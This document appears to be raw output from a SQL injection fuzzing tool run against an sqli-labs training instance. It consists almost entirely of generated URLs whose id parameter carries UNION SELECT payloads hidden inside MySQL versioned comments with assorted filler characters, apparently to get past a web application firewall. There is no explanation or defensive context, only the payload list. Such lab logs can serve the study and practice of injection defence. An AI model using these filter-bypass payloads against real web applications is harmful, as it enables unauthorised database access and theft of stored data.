 [-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*%0aselect*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*%select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*%0bselect*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*%0aselect*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*.select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*.select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*%select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/* select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*.select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*@select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*.select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*|select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*%select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*%select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*%0bselect*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*.select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*-select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*.select*/ 1,2,3
[-] new URL: http://47.107.57.56:8083/sqli-labs/Less-1/?id=1 /*!union/*/*/*/*/*.select*/ 1,2,3